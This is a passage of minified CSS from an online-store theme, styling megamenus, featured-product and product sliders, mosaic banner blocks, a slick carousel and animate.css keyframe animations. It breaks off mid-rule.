.is-megamenu ul,.displayRightColumn_menu .is-megamenu ul{display:block!important;opacity:1!important}.displayLeftColumn_menu .is-megamenu ul.content>li>a,.displayRightColumn_menu .is-megamenu ul.content>li>a{font-weight:700;text-transform:uppercase}.displayLeftColumn_menu .is-megamenu ul.content>li li,.displayRightColumn_menu .is-megamenu ul.content>li li{padding-left:5px}@media only screen and (min-width:768px){.displayLeftColumn_menu .is-megamenu,.displayRightColumn_menu .is-megamenu{position:absolute;top:0;width:600px;padding:15px;background:#fff;border:1px solid #ccc;z-index:999}}@media only screen and (min-width:481px) and (max-width:767px){.displayLeftColumn_menu .is-megamenu .megamenu-col.col-sm-3,.displayRightColumn_menu .is-megamenu .megamenu-col.col-sm-3{width:50%;float:left}.displayLeftColumn_menu .is-megamenu .megamenu-col.col-sm-3.first-in-line-sm,.displayRightColumn_menu .is-megamenu .megamenu-col.col-sm-3.first-in-line-sm{clear:left}}.displayLeftColumn_menu .menu-mobile-grover:after,.displayRightColumn_menu .menu-mobile-grover:after{position:absolute;right:0;top:12px;height:15px;width:15px;line-height:15px;font-size:15px;content:"\E145";font-family:Material Icons;z-index:1;cursor:pointer}.displayLeftColumn_menu .menu-mobile-grover.active:after,.displayRightColumn_menu .menu-mobile-grover.active:after{content:"\E15B"}.displayLeftColumn_menu li.simple ul{right:-200px}.displayRightColumn_menu li.simple ul{left:-200px}.displayLeftColumn_menu div.is-megamenu{right:-600px}.displayRightColumn_menu div.is-megamenu{left:-600px}@-webkit-keyframes fadeInDownMenu{0%{opacity:0;-webkit-transform:translate3d(0,-5%,0);transform:translate3d(0,-5%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownMenu{0%{opacity:0;-webkit-transform:translate3d(0,-5%,0);transform:translate3d(0,-5%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.featured-products.category-block{border:none;margin-bottom:40px;margin-top:0}@media (min-width:1200px){.featured-products.category-block{margin-bottom:81px;margin-top:80px}}.featured-products.category-block .products{border:none}.featured-products.category-block .product-miniature{padding:30px;margin-left:0;margin-right:0;min-height:350px;border-bottom:none!important}@media (min-width:1200px){.featured-products.category-block .product-miniature{min-height:470px;border-bottom:none!important}}@media (max-width:767px){.featured-products.category-block .product-miniature{padding:10px}}.featured-products.category-block .thumbnail-container{margin-bottom:20px}.featured-products.category-block .bx-wrapper{margin:0 auto!important}@media (min-width:1200px){.featured-products.category-block .bx-wrapper .products{border:none}}.featured-products.category-block .bx-wrapper .bx-controls-direction>a{top:50%;margin-top:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center;height:40px;width:40px}.featured-products.category-block .bx-wrapper .bx-controls-direction>a:before{font-size:38px;line-height:40px;font-family:Material Icons;color:#bdbdbd}.featured-products.category-block .bx-wrapper .bx-controls-direction>a:hover:before{color:#333}.featured-products.category-block .bx-wrapper .bx-controls-direction .bx-next{right:12px}@media (min-width:1200px){.featured-products.category-block .bx-wrapper .bx-controls-direction .bx-next{right:25px}}.featured-products.category-block .bx-wrapper .bx-controls-direction .bx-next:before{content:"\E5CC"}.featured-products.category-block .bx-wrapper .bx-controls-direction .bx-prev{left:12px}@media (min-width:1200px){.featured-products.category-block .bx-wrapper .bx-controls-direction .bx-prev{left:25px}}.featured-products.category-block .bx-wrapper .bx-controls-direction .bx-prev:before{content:"\E5CB"}.featured-products.category-block .bx-wrapper .bx-pager.bx-default-pager a{width:22px;height:22px;line-height:22px;background:transparent;text-align:center;display:inline-block;border:2px solid #102747;transition:.3s;border-radius:50%;position:relative}.featured-products.category-block .bx-wrapper .bx-pager.bx-default-pager a:before{content:"";display:inline-block;width:12px;height:12px;background:transparent;border-radius:50%;transition:.3s;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.featured-products.category-block .bx-wrapper .bx-pager.bx-default-pager a.active,.featured-products.category-block .bx-wrapper .bx-pager.bx-default-pager a:hover{border:2px solid #102747}.featured-products.category-block .bx-wrapper .bx-pager.bx-default-pager a.active:before,.featured-products.category-block .bx-wrapper .bx-pager.bx-default-pager a:hover:before{background:#102747}.products .product-thumbnail{position:relative;display:block;overflow:hidden;outline:none!important}.products .product-thumbnail img{position:absolute;left:0;top:0;opacity:0;background:transparent}.products .product-thumbnail img.img-responsive{display:block;max-width:100%}.products .product-thumbnail img:first-child{position:relative;opacity:1}.products .product-thumbnail .slideshow-pager{position:absolute;left:0;bottom:35px;margin:0;text-align:center;width:100%}.products .product-thumbnail .slideshow-pager em{opacity:.9;background:#fff;margin:0 2px;width:16px;height:16px;border-radius:8px;cursor:pointer;overflow:hidden;display:inline-block;box-shadow:0 1px 2px #000;text-indent:-5555px}.products .product-thumbnail.active .slideshow-pager em.current,.products .product-thumbnail:not(.active) .slideshow-pager em:first-child{background:#2e9419}.products .product-thumbnail .slideshow-controls{margin:0}.products .product-thumbnail .next,.products .product-thumbnail .prev{position:absolute;left:10px;top:50%;font:normal 19px/30px FontAwesome;width:30px;background:#000;color:#fff;text-align:center;-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:.5}.products .product-thumbnail .next:hover,.products .product-thumbnail .prev:hover{opacity:1}.products .product-thumbnail .next{left:auto;right:10px}.products .product-thumbnail .prev:before{content:"\F053"}.products .product-thumbnail .next:before{content:"\F054"}.gallery-wrapper{position:relative;overflow:hidden;margin:0 -5px 35px}.gallery-thumb-list{width:100%;position:relative}.gallery-thumb-list li{float:left}.products .product-thumbnail .gallery-thumb-list li.clone-image{position:absolute;top:0;left:0}.gallery-thumb-list li span{position:relative;display:block;padding:5px}.gallery-thumb-list li span img{display:block;border:1px solid #ccc}.gallery-thumb-list li.active span img{border-color:#333}.tm-products-slider{background:#f6f6f6;margin-bottom:50px}.tm-products-slider *{box-sizing:border-box}.tm-products-slider .swiper-pagination{position:static}.tm-products-slider-wrapper{position:relative}.tm-products-slider-wrapper .daydeal-box{margin-bottom:10px}.tm-products-slider-wrapper .daydeal-box>div{text-align:left}@media (max-width:399px){.tm-products-slider-wrapper .daydeal-box>div{text-align:center}}.tm-products-slider-wrapper .daydeal-box>div>span{text-align:center}.tm-products-slider-wrapper.standard .swiper-slide .row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:3% 6%}.tm-products-slider-wrapper.standard .swiper-thumbnails{margin-top:15px}.tm-products-slider-wrapper.standard .swiper-thumbnails .product-thumbnail{padding:20px;text-align:center;background:#102747;color:#fff}.tm-products-slider-wrapper.standard .swiper-thumbnails img{display:inline-block}.tm-products-slider-wrapper.standard .swiper-thumbnails h6{margin:10px 0 0}.tm-products-slider-wrapper.list .tm-products-slider{width:67%;margin:0}.tm-products-slider-wrapper.list .tm-products-slider .swiper-slide .row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:3% 6%}.tm-products-slider-wrapper.list .tm-products-slider .swiper-thumbnails{margin-top:15px}.tm-products-slider-wrapper.list .tm-products-slider+.swiper-thumbnails{width:30%;position:absolute;top:0;right:0;bottom:0}.tm-products-slider-wrapper.list .tm-products-slider+.swiper-thumbnails .product-thumbnail{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px}.tm-products-slider-wrapper.list .tm-products-slider+.swiper-thumbnails .product-thumbnail img{margin-right:15px}.tm-products-slider-wrapper.list .tm-products-slider+.swiper-thumbnails .product-thumbnail h6{margin:0}.tm-products-slider-wrapper.list .tm-products-slider+.swiper-thumbnails .swiper-container{height:100%}.tm-products-slider-wrapper.list .tm-products-slider+.swiper-thumbnails .swiper-container .swiper-slide{background:#102747;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.tm-products-slider-wrapper.list .tm-products-slider+.swiper-thumbnails .swiper-button-next,.tm-products-slider-wrapper.list .tm-products-slider+.swiper-thumbnails .swiper-button-prev{-webkit-transform:rotate(90deg);transform:rotate(90deg);left:50%;margin:0 0 0 -22px;top:0}.tm-products-slider-wrapper.list .tm-products-slider+.swiper-thumbnails .swiper-button-next.swiper-button-next,.tm-products-slider-wrapper.list .tm-products-slider+.swiper-thumbnails .swiper-button-prev.swiper-button-next{top:auto;right:auto;bottom:0}.tm-products-slider-wrapper.grid .tm-products-slider{width:50%;margin:0}.tm-products-slider-wrapper.grid .tm-products-slider .swiper-slide .slide-image-wrap{margin-bottom:20px}.tm-products-slider-wrapper.grid .tm-products-slider .swiper-slide img{padding:5%;margin-left:auto;margin-right:auto}.tm-products-slider-wrapper.grid .tm-products-slider+.swiper-thumbnails{width:50%;position:absolute;top:0;right:0;bottom:0;padding-left:15px}.tm-products-slider-wrapper.grid .tm-products-slider+.swiper-thumbnails .swiper-slide{width:33.33%}.tm-products-slider-wrapper.grid .tm-products-slider+.swiper-thumbnails .swiper-slide .product-thumbnail{position:absolute;top:50%;left:0;right:0;padding:5%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.tm-products-slider-wrapper.grid .tm-products-slider+.swiper-thumbnails .swiper-slide.grid-swiper-active,.tm-products-slider-wrapper.grid .tm-products-slider+.swiper-thumbnails .swiper-slide:hover{background:#edeeee;transition:all .3s ease}.tm-products-slider-wrapper.full-width .tm-products-slider .swiper-slide{height:auto}.tm-products-slider-wrapper.full-width .tm-products-slider .swiper-slide.odd{background:#102747}.tm-products-slider-wrapper.full-width .tm-products-slider .swiper-slide.odd .product-name{color:#fff}.tm-products-slider-wrapper.full-width .tm-products-slider .slide-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:8% 20px 17%}@media (min-width:768px){.tm-products-slider-wrapper.full-width .tm-products-slider .slide-inner{padding-top:12%}}.tm-products-slider-wrapper.full-width .tm-products-slider .slide-inner .slide-image{width:43%;padding-right:15px}.tm-products-slider-wrapper.full-width .tm-products-slider .slide-inner .slide-info{width:57%}@media (min-width:992px){.tm-products-slider-wrapper.full-width .tm-products-slider .slide-inner .slide-info{padding-right:10%}}@media (min-width:576px){.tm-products-slider-wrapper.full-width .tm-products-slider .slide-inner .slide-image{width:43%;padding-right:40px}.tm-products-slider-wrapper.full-width .tm-products-slider .slide-inner .slide-info{width:57%}}@media (max-width:399px){.tm-products-slider-wrapper.full-width .tm-products-slider .slide-inner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center}.tm-products-slider-wrapper.full-width .tm-products-slider .slide-inner .slide-image{padding-right:0;padding-bottom:20px}.tm-products-slider-wrapper.full-width .tm-products-slider .slide-inner .slide-info{width:100%}}.tm-products-slider-wrapper.full-width .tm-products-slider+.swiper-thumbnails{margin-top:15px;display:-webkit-box;display:-ms-flexbox;display:flex}.tm-products-slider-wrapper.full-width .tm-products-slider+.swiper-thumbnails .product-thumbnail{padding:20px;text-align:center;color:#fff}.tm-products-slider-wrapper.full-width .tm-products-slider+.swiper-thumbnails img{display:inline-block}.tm-products-slider-wrapper.full-width .tm-products-slider+.swiper-thumbnails h6{margin:10px 0 0}.tm-products-slider-wrapper.full-width .tm-products-slider+.swiper-thumbnails .swiper-slide{background:#333}.tm-products-slider-wrapper.full-width .tm-products-slider+.swiper-thumbnails .swiper-slide.swiper-slide-active,.tm-products-slider-wrapper.full-width .tm-products-slider+.swiper-thumbnails .swiper-slide:hover{background:#333;transition:all .3s ease}.tm-products-slider-wrapper.full-width .tm-products-slider .swiper-button-next,.tm-products-slider-wrapper.full-width .tm-products-slider .swiper-button-prev{top:auto;bottom:3%;margin-top:0}@media (min-width:768px){.tm-products-slider-wrapper.full-width .tm-products-slider .swiper-button-next,.tm-products-slider-wrapper.full-width .tm-products-slider .swiper-button-prev{bottom:10%}}.tm-products-slider-wrapper.full-width .tm-products-slider .swiper-button-prev{left:auto;right:50%;margin-right:10px}.tm-products-slider-wrapper.full-width .tm-products-slider .swiper-button-next{right:auto;left:50%;margin-left:10px}.tm-products-slider-wrapper.full-width .tm-products-slider .swiper-pagination{position:absolute}.tm-products-slider-wrapper .swiper-button-next,.tm-products-slider-wrapper .swiper-button-prev{background:none;height:auto;width:auto}.tm-products-slider-wrapper .swiper-button-next:before,.tm-products-slider-wrapper .swiper-button-prev:before{font-family:Material Icons;display:block;font-weight:400;font-size:36px;line-height:1}.tm-products-slider-wrapper .swiper-button-next:hover,.tm-products-slider-wrapper .swiper-button-prev:hover{color:#fe9f38}.tm-products-slider-wrapper .swiper-button-prev:before{content:"\E5CB"}.tm-products-slider-wrapper .swiper-button-next:before{content:"\E5CC"}.tm-products-slider-wrapper .product-name{font-weight:400;text-transform:uppercase;margin-bottom:20px;font-size:20px;line-height:1.5;letter-spacing:.09em;color:#333}.tm-products-slider-wrapper .product-name a{color:inherit}.tm-products-slider-wrapper .product-name a:hover{color:#fe9f38}.tm-products-slider-wrapper .product-price{font-size:34px;color:#fe9f38;letter-spacing:.06em;font-weight:500;display:inline-block}.tm-products-slider-wrapper .product-price.product-price-reduction{color:#fff;font-size:24px;letter-spacing:.04em;display:inline-block;background:#f14a69;padding:4px 5px;position:absolute;top:20px;left:20px}.tm-products-slider-wrapper .product-price.product-price-old{text-decoration:line-through;color:#7587a1;font-size:24px;letter-spacing:.04em;margin-right:10px;display:inline-block}.tm-products-slider-wrapper .buttons-container{margin-top:30px}@media (max-width:575px),(min-width:768px) and (max-width:991px){.tm-products-slider-wrapper .product-name{font-size:18px;line-height:1.3;margin-bottom:10px}.tm-products-slider-wrapper .product-price{font-size:22px}.tm-products-slider-wrapper .old-product-price{font-size:18px;margin-left:10px}.tm-products-slider-wrapper .buttons-container{margin-top:10px}}@media (max-width:767px){.mosaic-block .title_block:after{display:none}}.mosaic-block .block-container-row{border-bottom:1px solid #f5f5f5;padding-bottom:50px;margin-bottom:30px}.mosaic-block .block-container-row .jxmp-frontend-banner h3,.mosaic-block .block-container-row .jxmp-frontend-html h3,.mosaic-block .block-container-row .jxmp-frontend-video h3,.mosaic-block .block-container-row .wrapper-slider h3{font:700 24px/27px Open Sans,sans-serif;color:#333;margin:0 0 25px}.mosaic-block .block-container-row .wrapper-slider>h3{font-size:30px;text-align:center}@media (max-width:767px){.jxmp_row_2>li:first-child>div,.jxmp_row_3 li:nth-child(-n+2)>div,.jxmp_row_4 li:nth-child(-n+3)>div{padding-bottom:30px;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.jxmp_row_4 li:nth-child(3){clear:left}}@media (min-width:768px) and (max-width:991px){.jxmp_row_4 li:nth-child(-n+2)>div{padding-bottom:30px;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.jxmp_row_6 li:nth-child(4){clear:left}}@media (min-width:768px) and (max-width:991px){.jxmp_row_6 li:nth-child(-n+4)>div{padding-bottom:30px;margin-bottom:30px}}@media (max-width:767px){.jxmp_row_6 li:nth-child(-n+5)>div{padding-bottom:30px;margin-bottom:30px}}.jxmp_row_1_4>li:last-child>ul>li:nth-child(3){clear:left}.jxmp_row_1_4>li>ul>li:nth-child(n+3):nth-child(-n+4)>div{margin-top:30px;padding-top:50px}@media (max-width:767px){.jxmp_row_1_4>li>ul>li>div{margin-top:20px;padding-top:20px}}@media (min-width:768px) and (max-width:992px){.jxmp_row_1_4>li:first-child>div{margin-bottom:30px;padding-bottom:30px}}.jxmp_row_4_1 ul>li:nth-child(3){clear:left}.jxmp_row_4_1 li ul li:nth-child(n+3):nth-child(-n+4)>div{margin-top:20px;padding-top:20px}@media (min-width:768px) and (max-width:992px){.jxmp_row_4_1>li:last-child>div{margin-top:30px;padding-top:30px}}.jxmp_row_2_1_2 li:first-child ul li:first-child>div,.jxmp_row_2_1_2 li:nth-child(3) ul li:first-child>div{margin-bottom:30px;padding-bottom:30px}@media (max-width:767px){.jxmp_row_2_1_2 li ul li>div,.jxmp_row_2_1_2>li:nth-child(2)>div{margin-bottom:30px;padding-bottom:30px}}.jxmp-banner-description img,.jxmp-frontend-html img{max-width:100%;height:auto}.video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.video-container iframe,.video-container video{position:absolute;top:0;left:0;width:100%;height:100%}.jxmp-frontend-video .vjs-default-skin .vjs-big-play-button{height:1.6em;width:3em;font-size:1.5em;border-radius:.5em}.jxmp-frontend-video .vjs-default-skin .vjs-big-play-button:before{line-height:1.5em}.mosaic-block .img-responsive{max-width:100%;display:block}.mosaic-block .bx-wrapper li img{max-width:100%;height:auto}.mosaic-block .bx-wrapper .bx-controls-direction a{top:-40px;height:40px;width:40px;text-align:center}@media (max-width:767px){.mosaic-block .bx-wrapper .bx-controls-direction a{display:none}}.mosaic-block .bx-wrapper .bx-controls-direction a:before{color:#333;font-size:40px}.mosaic-block .bx-wrapper .bx-controls-direction a:hover:before{color:#777}.mosaic-block .bx-wrapper .bx-controls-direction a.bx-next{right:-12px}.mosaic-block .bx-wrapper .bx-controls-direction a.bx-next:before{content:"\E315";font-family:Material Icons}.mosaic-block .bx-wrapper .bx-controls-direction a.bx-prev{left:inherit;right:20px}.mosaic-block .bx-wrapper .bx-controls-direction a.bx-prev:before{content:"\E314";font-family:Material Icons}.mosaic-block .bx-wrapper .bx-pager.bx-default-pager{bottom:-45px}.mosaic-block .bx-wrapper .bx-pager.bx-default-pager a{background:#f5f5f5;height:15px;width:15px;border-radius:50%}.mosaic-block .bx-wrapper .bx-pager.bx-default-pager a.active,.mosaic-block .bx-wrapper .bx-pager.bx-default-pager a:hover{background:#333}.block-container-row .product-container{position:relative}.block-container-row .product-container .product-image-container{border:1px solid #d6d4d4;margin-bottom:13px;padding:9px;position:relative}.block-container-row .product-container .product-image-container .mosaic-sale-label{right:0;background:#ef5350}.block-container-row .product-container .product-name{font:400 16px/21px Open Sans,sans-serif;color:#333}.block-container-row .product-container .product-name:hover{color:#777}.block-container-row .product-container .content_price{margin-bottom:20px}.block-container-row .product-container .content_price .price{font:700 16px/21px Open Sans,sans-serif;color:#333}.block-container-row .product-container .content_price .old-price{color:#b2b2b2;font:700 16px/21px Open Sans,sans-serif}.isMegaTopColumn .mosaic-block{clear:both}.isMegaTopColumn .mosaic-block .block-container-row{padding:0;margin:0;border:none}.isMegaTopColumn .mosaic-block .jxmp_row_3{margin-top:0;margin-bottom:0;padding:0;line-height:0}@media (max-width:767px){.isMegaTopColumn .mosaic-block .jxmp_row_3 li:nth-child(-n+2)>div{padding-bottom:0;margin-bottom:0}}.isMegaTopColumn .mosaic-block h4{display:none}@media (max-width:767px){.isMegaTopColumn .mosaic-block ul{width:50%;float:left;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (max-width:575px){.isMegaTopColumn .mosaic-block ul{width:100%}}.isMegaTopColumn .mosaic-block ul li{float:none}.isMegaTopColumn .mosaic-block .jxmp-frontend-banner{position:relative;z-index:3;display:block;overflow:hidden}.isMegaTopColumn .mosaic-block .jxmp-frontend-banner .jxmp-banner-description{position:absolute;z-index:2;left:15%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#fff;text-transform:uppercase}.isMegaTopColumn .mosaic-block .jxmp-frontend-banner .jxmp-banner-description p{font:500 20px/1 Ubuntu,Arial,sans-serif;letter-spacing:1.2px}.isMegaTopColumn .mosaic-block .jxmp-frontend-banner .jxmp-banner-description span.banner-title{font:500 70px/1 Ubuntu,Arial,sans-serif;letter-spacing:4.2px;display:block}@media (max-width:1600px){.isMegaTopColumn .mosaic-block .jxmp-frontend-banner .jxmp-banner-description span.banner-title{font-size:26px}.isMegaTopColumn .mosaic-block .jxmp-frontend-banner .jxmp-banner-description p{font-size:14px}}@media (max-width:767px){.isMegaTopColumn .mosaic-block .jxmp-frontend-banner .jxmp-banner-description span.banner-title{font-size:24px}}@media (max-width:575px){.isMegaTopColumn .mosaic-block .jxmp-frontend-banner .jxmp-banner-description span.banner-title{font-size:30px}}.isMegaTopColumn .mosaic-block .jxmp-frontend-banner:before{content:"";position:absolute;top:50%;bottom:50%;right:50%;left:50%;width:100%;height:100%;background:rgba(254,159,56,.9);opacity:0;transition:all .3s linear;z-index:1}.isMegaTopColumn .mosaic-block .jxmp-frontend-banner:hover:before{left:0;right:0;top:0;bottom:0;opacity:1}.isMegaTopColumn .mosaic-category-block{text-align:center;word-spacing:-4px}.isMegaTopColumn .mosaic-category-block li{display:inline-block;vertical-align:top;word-spacing:0;margin-bottom:15px;width:50%}.isMegaTopColumn .mosaic-category-block>p{word-spacing:0}.slick-slider{box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) 